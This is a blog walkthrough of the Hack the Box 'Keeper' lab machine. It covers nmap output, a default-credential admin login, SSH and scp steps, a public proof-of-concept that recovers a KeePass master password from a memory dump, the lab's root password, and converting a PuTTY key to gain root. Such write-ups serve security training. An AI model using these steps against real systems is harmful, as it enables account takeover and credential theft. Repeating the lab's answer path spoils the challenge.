Hack the Box - Keeper Walkthrough
 PornoTron9001
PornoTron9001
Host is up (0.22s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 35:39:d4:39:40:4b:1f:61:86:dd:7c:37:bb:4b:98:9e (ECDSA)
|_ 256 1a:e9:72:be:8b:b1:05:d5:ef:fe:dd:80:d8:ef:c0:66 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1. Accessing the Admin Portal:
Credentials:
Username: root
Password: password
2. Retrieving lnorgaard's Credentials:
Navigate through: Admin -> Users -> lnorgaard.
In this section, you'll find the credentials in the comments.
3. SSH into the Machine:
- Use the credentials retrieved from the previous step and establish an SSH connection.
ssh lnorgaard@xx.xxx.xxx.xxx

4. Retrieving the User Flag & RT30000.zip:
Once logged in, look for the user flag.
Transfer the RT30000.zip file to your local machine:
scp lnorgaard@xx.xxx.xxx.xxx:RT30000.zip /home/
5. Unzipping the File:
Navigate to the location where you've transferred the file and unzip it

6. Retrieving the Keepass Master Key:
To extract the master key from the .dmp file, use the tool from the given GitHub repository:
git clone https://github.com/CMEPW/keepass-dump-masterkey.git
cd keepass-dump-masterkey
python3 poc.py -d KeePassDumpFull.dmp
7. Deciphering the Password:
A quick Google search with relevant keywords will lead you to find rødgrød med fløde as the potential password for the .dmp file.
8. Extracting Relevant Content:
Now that we have rødgrød med fløde as our password, we will utilize it to extract the necessary content:
Initiate the kpsh shell for the passcodes.kdbx file:
pipx run kpsh passcodes.kdbx
Unlock the database with the password:
passcodes.kdbx> unlock
Database password: rødgrød med fløde
List the content of the database:
passcodes.kdbx> ls
You should see entries like:
Network/Ticketing System
Network/keeper.htb (Ticketing Server)
Recycle Bin/Sample Entry
Recycle Bin/Sample Entry #2
Show details of the Ticketing Server entry:
passcodes.kdbx> show "Network/keeper.htb (Ticketing Server)"
This should display credentials and other details:
username: root
password: F4><3K0nd!
Notes containing key details for SSH access.
9. Saving the SSH Key:
From the content displayed in the previous step, extract the key details (notes 1-26) and save it to a file named key.ppk.
10. Converting the Key Format:
In order to utilize the key with SSH, we need to convert it from a PuTTY private key format to an OpenSSH format. Use the puttygen tool to do this:
puttygen key.ppk -O private-openssh -o id_rsa
This will generate an id_rsa file which is the private key in OpenSSH format.
11. Gaining Root Access:
Now, utilize the newly formatted private key to SSH into the keeper.htb machine as the root user:
ssh root@keeper.htb -i id_rsa
Just a reminder: Despite the name 'PornoTron9001,' the only explicit content here is our explicit love for tech! Remember, always keep your software updated and your browser history clean! 😉 Catch you on the next byte!
Subscribe to my newsletter
Read articles from PornoTron9001 directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

PornoTron9001
PornoTron9001
I'm PornoTron9001, and before your imagination spirals out of control, let's set the record straight: my name is inspired by the cheeky fusion of retro sci-fi cinema and an insatiable love for technology. Yep, no actual porn here, just pure, undiluted techno-geekery. Born out of a nostalgic VHS binge-watching session and a midnight coding marathon, I adopted the moniker "PornoTron9001" and haven't looked back since. My blog is a delightful mishmash of tech hacks, retro musings, software escapades, and the occasional circuit board mischief. When I'm not elbows-deep in a computer's innards or attempting to revive vintage tech, you can find me sipping on artisanal coffee, jamming to vaporwave, or hunting down obscure 80's memorabilia. Join me on this pixelated journey, as we navigate the bustling highways of the digital realm, reminisce about the golden age of tech, and indulge in byte-sized banter. Remember, here at PornoTron9001's domain, the only NSFW content is our 'Not Safe For Windows' tech tweaks. Dive in, and may your bandwidth be ever bountiful!